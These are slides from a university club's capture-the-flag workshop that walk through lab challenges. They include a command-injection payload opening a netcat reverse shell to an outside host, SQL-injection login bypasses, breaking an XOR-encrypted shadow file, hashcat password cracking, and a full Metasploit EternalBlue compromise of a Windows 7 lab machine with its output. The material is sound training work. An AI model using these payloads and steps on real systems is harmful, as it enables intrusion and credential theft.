



WELCOME TO CAPTURE THE FLAG WORKSHOP

April 6th at 5:10PM - 7:30PM


Samuel Wong & Rowan Fimmano





Schedule



5:00 PM – 5:10 PM	Welcome
5:10 PM – 5:35 PM	Command injection, SQL injection attacks
5:35 PM – 6:00 PM	Reverse engineering techniques and binary exploitation
6:00 PM – 6:30 PM	Intermission
6:30 PM – 6:50 PM	Breaking XOR ciphers, password cracking
6:50 PM – 7:20 PM	MS17-010 showcase, compromising a Windows machine
7:20 PM – 7:30 PM	Raffle



Sponsors




Raffle Prizes!

\$120 worth of **Practical Ethical Hacking**
Course by **TCM Security** (3x certificates)


\$120 worth of **TryHackMe Lab**
Subscriptions (3x 3 months)


\$100 worth of **HackTheBox Academy**
Subscriptions (3x 1 month)

Merch from our sponsor, **OpSys Australia**



HACKTHEBOX





Housekeeping


1. **Attack the challenges, not our infrastructure!**


Please avoid running commands that might hog up resources on our servers (e.g. bruteforcing). If you happen to find a vulnerability in our infrastructure, please let us know.

2. **Don't ruin the fun for others!**

Please do not delete or modify flags from the challenge servers. Avoid interfering with files or processes owned by other participants.

If you find yourself stuck on a problem, feel free to ask us for help! We want everyone to come out of this event having learnt something new.





WEB 0x01: Command Injection

<http://hacklab.csclub.org.au:7777>




```
if (!empty($_POST["ip"]) && !empty($_POST["port"]))
{
    $ip = $_POST["ip"];
    $port = $_POST["port"];


    $output = shell_exec("nmap -p" . $port . " " . $ip);

    echo "<h4>Output</h4>";
    echo "<pre>" . $output . "</pre>";
}
elseif ($_POST)
{
    echo "<p style='color:red'>Please provide an address and a port!</p>";
}
```

nmap -p443 adelaide.edu.au



WEB 0x01: Command Injection



- By putting in special shell characters such as “&&” or “;” we can trick the server into executing more than one command, or “injecting” another command.

```
nmap -pasdf ; id
```


```
nmap -pasdf ; ls -la
```

Danger!


```
nmap -pasdf ; whoami
```

- • Let's try to get a **reverse shell**!


WEB 0x01: Command Injection




- What are reverse shells?



- The attacker will first start a server on their machine listening for incoming connections, while the target machine will connect to the server served by the attacker.
- • Goal: Gain interactive control over a compromised system!



WEB 0x01: Command Injection



- Login to Hacklab attacker environment via SSH


ssh <student ID>@hacklab.csclub.org.au

Default password: ctfworkshop22


- Start up a listener using Netcat:

nc -lvnp 4242





WEB 0x01: Command Injection




Payload

Address ; nc 172.105.178.8 4242 -e /bin/bash

Port asdf


```
nmap -pasdf ; nc 172.105.178.8 4242 -e /bin/bash
```






WEB 0x02: SQL Injection

<http://hacklab.csclub.org.au:8080>



WEB 0x02: SQL Injection


- A web security vulnerability that allows an attacker to **interfere with the queries** that an application makes to its database.




```
<?php
if (isset($_POST["username"]) && isset($_POST["password"])) {
    $username = $_POST["username"];
    $password = $_POST["password"];

    $sql = "SELECT username, password FROM users WHERE username = '$username' AND password = '$password'";
    $result = $conn->query($sql);

    if ($result) {
        if ($result->num_rows > 0) {
            echo "<center><p style='color:green'>Login success! Welcome, " . $username . "!<br />";
            echo "Flag: " . $flag . "</p><br /></center>";
        }
        else {
            echo "<center><p style='color:red'>Incorrect username or password!<br />Please try again.</p><br /></center>";
        }
    }
    else {
        echo "<center><p style='color:red'>" . $conn->error . ": " . $sql . "</p><br /></center>";
    }
}
?>
```



WEB 0x02: SQL Injection




A web security vulnerability that allows an attacker to **interfere with the queries** that an application makes to its database.


```
SELECT username, password FROM users WHERE username = 'admin' AND password = 'password'
```

User: From the **users** table, fetch me all username and password entries where the username matches **admin** and the password matches **password**.

● **Database:** No such entry! (Login failed)



WEB 0x02: SQL Injection



Payload

Username **admin**

Password **'**

```
SELECT username, password FROM users WHERE username = 'admin' AND password = ''
```

User: From the **users** table, fetch me all **username** and **password** entries where the username matches **admin** and the password matches an **empty string**, **also here's the start of a quote**.

● **Database:** ????? (SQL syntax error)



WEB 0x02: SQL Injection



Payload


Username **admin**

Password **' OR '1'='1'**


```
SELECT username, password FROM users WHERE username = 'admin' AND password = '' OR '1'='1'
```

User: From the **users** table, fetch me all **username** and **password** entries where the username matches **admin** and the password matches an **empty string**, but also fetch me the entry **if 1 equals 1**.

● **Database:** OK, fetching every entry because $1 = 1$! (Login success)




<http://hacklab.csclub.org.au:8081>




```
<?php
if (isset($_POST["username"]) && isset($_POST["password"])) {
    $username = $_POST["username"];
    $password = $_POST["password"];

    $sql = "SELECT username, password FROM users WHERE username = '$username' AND password = '$password'";
    $result = $conn->query($sql);

    if ($result) {
        if ($result->num_rows == 1) {
            echo "<center><p style='color:green'>Login success! Welcome, " . $username . "!<br />";
            echo "Flag: " . $flag . " </p><br /></center>";
        }
        elseif ($result->num_rows > 1) {
            echo "<center><p style='color:red'>Hey, you're not " . $username . "! Nice try :)</p><br /></center>";
        }
        else {
            echo "<center><p style='color:red'>Incorrect username or password!<br />Please try again.</p><br /></center>";
        }
    }
    else {
        echo "<center><p style='color:red'>" . $conn->error . "</p><br /></center>";
    }
}
?>
```



WEB 0x02: SQL Injection



Payload


Username **admin**

Password **' OR '1'='1'**


```
SELECT username, password FROM users WHERE username = 'admin' AND password = '' OR '1'='1'
```

User: From the **users** table, fetch me all **username** and **password** entries where the username matches **admin** and the password matches an **empty string**, but also fetch me the entry **if 1 equals 1**.

● **Database:** Fetching all entries... wait, something's not right!



WEB 0x02: SQL Injection



Payload


Username **admin**

Password **' OR username='admin**

```
SELECT username, password FROM users WHERE username = 'admin' AND password = '' OR username='admin'
```


User: From the **users** table, fetch me all **username** and **password** entries where the username matches **admin** and the password matches an **empty string**, but also fetch me the entry **if the username matches admin**.


● **Database:** Fetching 1 entry belonging to admin! (Login Success)



INTERMISSION

Food and drinks, networking






CRYPTO 0x01: XOR cipher

<http://hacklab.csclub.org.au/cipher.py>


<http://hacklab.csclub.org.au/flag.txt.enc>

<http://hacklab.csclub.org.au/shadow.enc>




CRYPTO 0x01: XOR cipher

```
crypto-workshop > challenge.py
1  #!/usr/bin/python3
2  import os
3  shadow = open('/etc/shadow', 'r').read().strip().encode()
4
5  class XOR:
6      def __init__(self):
7          self.key = os.urandom(4)
8      def encrypt(self, data: bytes) -> bytes:
9          xored = b''
10         for i in range(len(data)):
11             xored += bytes([data[i] ^ self.key[i % len(self.key)]])
12         return xored
13
14  def main():
15      global shadow
16      crypto = XOR()
17      print(crypto.key.hex())
18      print(crypto.encrypt(shadow).hex())
19
20  if __name__ == '__main__':
21      main()
```





CRYPTO 0x01: XOR cipher




- Breaking XOR cipher with repeating key using plaintext attack.
- A 4-byte random key is generated to be used for enciphering the flag and the /etc/shadow file.
- Since the inverse of XOR is XOR itself, if we can find the 4-byte key, we can decrypt the ciphertext.






CRYPTO 0x01: XOR cipher




- We know that the flag has to begin with “flag”, so if we XOR together the ciphertext with the hexadecimal of the characters “flag”, we should be able to extract the original key.
- Then, we XOR each 4-byte groups of the ciphertext with the key, to recover the plaintext flag, and the shadow file.





CRYPTO 0x02: Password cracking



- Extracting Peter's password hash from unciphered shadow file:


```
peter:$1$9UhEvY$kmG/J0t1aGn2uWYFMDanh/:19087:0:99999:7:::
```

- Cracking the password hash with hashcat:


```
$ hashcat -m 500 peter.hash /opt/wordlist/rockyou.txt -O
```


→ peter:spiderman1






EXPLOIT: MS17-010/EternalBlue
Full Windows Compromise
ssh <student ID>@hacklab.csclub.org.au







EXPLOIT: Attack framework



- **Reconnaissance** – Passive information gathering
- **Enumeration** – Active scanning
- **Exploitation** – Attacking the target
- **Privilege Escalation** – Gain higher levels of access
- **Persistence** – Covering your tracks





```
a1797561@hacklab:~$ nmap win7-victim.csc
Starting Nmap 7.80 ( https://nmap.org ) at 2022-04-02 04:40 UTC
Nmap scan report for win7-victim.csc (178.128.209.150)
Host is up (0.100s latency).
Not shown: 996 filtered ports
PORT      STATE SERVICE
22/tcp    open  ssh
80/tcp    closed http
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
```



a1797561@hacklab:~\$ nmap -sV -p139,445 --script=smb-vuln-ms17-010 win7-victim.csc

Starting Nmap 7.80 (<https://nmap.org>) at 2022-04-02 09:23 UTC

Nmap scan report for win7-victim.csc (178.128.209.150)

Host is up (0.099s latency).

PORT	STATE	SERVICE	VERSION
139/tcp	open	netbios-ssn	Microsoft Windows netbios-ssn
445/tcp	open	microsoft-ds	Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)

Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:

| smb-vuln-ms17-010:

| VULNERABLE:

| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)

| State: VULNERABLE

| IDs: CVE:CVE-2017-0143

| Risk factor: HIGH

| A critical remote code execution vulnerability exists in Microsoft SMBv1 servers (ms17-010).

| Disclosure date: 2017-03-14

| References:



| <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143>

| <https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/>


| <https://technet.microsoft.com/en-us/library/security/ms17-010.aspx>

Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .

Nmap done: 1 IP address (1 host up) scanned in 8.87 seconds



```
a1797561@hacklab:~$ msfconsole
```





```
      =[ metasploit v6.1.33-dev                               ]
+ -- --=[ 2208 exploits - 1169 auxiliary - 395 post           ]
+ -- --=[ 598 payloads - 45 encoders - 11 nops              ]
+ -- --=[ 9 evasion                                           ]
```

Metasploit tip: Writing a custom module? After editing your module, why not try the `reload` command

```
msf6 > _
```







```
msf6 > search eternalblue
```

Matching Modules

#	Name	Disclosure Date	Rank	Check	Description
0	exploit/windows/smb/ms17_010_eternalblue	2017-03-14	average	Yes	MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1	exploit/windows/smb/ms17_010_psexec	2017-03-14	normal	Yes	MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2	auxiliary/admin/smb/ms17_010_command	2017-03-14	normal	No	MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3	auxiliary/scanner/smb/smb_ms17_010		normal	No	MS17-010 SMB RCE Detection
4	exploit/windows/smb/smb_doublepulsar_rce	2017-04-14	great	Yes	SMB DOUBLEPULSAR Remote Code Execution

Interact with a module by name or index. For example `info 4`, `use 4` or `use exploit/windows/smb/smb_doublepulsar_rce`





```
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
```

```
Module options (exploit/windows/smb/ms17_010_eternalblue):
```

Name	Current Setting	Required	Description
RHOSTS		yes	The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT	445	yes	The target port (TCP)
SMBDomain		no	(Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass		no	(Optional) The password for the specified username
SMBUser		no	(Optional) The username to authenticate as
VERIFY_ARCH	true	yes	Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET	true	yes	Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.

```
Payload options (windows/x64/meterpreter/reverse_tcp):
```

Name	Current Setting	Required	Description
EXITFUNC	thread	yes	Exit technique (Accepted: '', seh, thread, process, none)
LHOST	172.105.178.8	yes	The listen address (an interface may be specified)
LPORT	4444	yes	The listen port

```
Exploit target:
```



Id	Name
--	---
0	Automatic Target



msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

```
[*] Started reverse TCP handler on 172.105.178.8:7561
[*] 178.128.209.150:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 178.128.209.150:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1
[*] 178.128.209.150:445 - Scanned 1 of 1 hosts (100% complete)
[+] 178.128.209.150:445 - The target is vulnerable.
[*] 178.128.209.150:445 - Connecting to target for exploitation.
[+] 178.128.209.150:445 - Connection established for exploitation.
[+] 178.128.209.150:445 - Target OS selected valid for OS indicated by SMB reply
[*] 178.128.209.150:445 - CORE raw buffer dump (42 bytes)
[*] 178.128.209.150:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 178.128.209.150:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 178.128.209.150:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 178.128.209.150:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 178.128.209.150:445 - Trying exploit with 12 Groom Allocations.
[*] 178.128.209.150:445 - Sending all but last fragment of exploit packet
[*] 178.128.209.150:445 - Starting non-paged pool grooming
[+] 178.128.209.150:445 - Sending SMBv2 buffers
[+] 178.128.209.150:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 178.128.209.150:445 - Sending final SMBv2 buffers.
[*] 178.128.209.150:445 - Sending last fragment of exploit packet!
[*] 178.128.209.150:445 - Receiving response from exploit packet
[+] 178.128.209.150:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 178.128.209.150:445 - Sending egg to corrupted connection.
[*] 178.128.209.150:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 178.128.209.150
[*] Meterpreter session 2 opened (172.105.178.8:7561 → 178.128.209.150:56071 ) at 2022-04-02 12:01:07 +0000
[+] 178.128.209.150:445 - =====
[+] 178.128.209.150:445 - -----WIN-----
[+] 178.128.209.150:445 - =====
```

meterpreter >



```
meterpreter > shell  
Process 200 created.  
Channel 1 created.  
Microsoft Windows [Version 6.1.7601]  
Copyright (c) 2009 Microsoft Corporation. All rights reserved.  
  
C:\Windows\system32>
```

A SHELL!



C:\Windows\system32>whoami /all
whoami /all

USER INFORMATION


User Name	SID
nt authority\system	S-1-5-18

GROUP INFORMATION

Group Name	Type	SID
Mandatory Label\System Mandatory Level	Label	S-1-16-16384
Everyone	Well-known group	S-1-1-0
BUILTIN\Users	Alias	S-1-5-32-545
NT AUTHORITY\SERVICE	Well-known group	S-1-5-6
CONSOLE LOGON	Well-known group	S-1-2-1
NT AUTHORITY\Authenticated Users	Well-known group	S-1-5-11
NT AUTHORITY\This Organization	Well-known group	S-1-5-15
NT SERVICE\Spooler	Well-known group	S-1-5-80-3951239711-1671533544-1416304335-3763227691-3930497994
LOCAL	Well-known group	S-1-2-0
BUILTIN\Administrators	Alias	S-1-5-32-544

PRIVILEGES INFORMATION

Privilege Name	Description	State
SeAssignPrimaryTokenPrivilege	Replace a process level token	Disabled
SeTcbPrivilege	Act as part of the operating system	Enabled
SeAuditPrivilege	Generate security audits	Enabled
SeChangeNotifyPrivilege	Bypass traverse checking	Enabled
SeImpersonatePrivilege	Impersonate a client after authentication	Enabled




EXPLOIT: MS17-010 Showcase




- Under user name, we see that we are `nt authority\system`, which is the top level access for Windows, SYSTEM is higher than any user or administrator account. In Linux, the equivalent would be the root user.
- This means we have fully compromised the machine. We can read, write, delete any file we want, we can dump the password hashes and crack them locally, we can even look through the webcam or record audio from the microphone. We have complete control over Jon's computer.





RAFFLE TIME!



**T H A N K
Y O U
F O R
C O M I N G**

We hope you enjoyed the event!

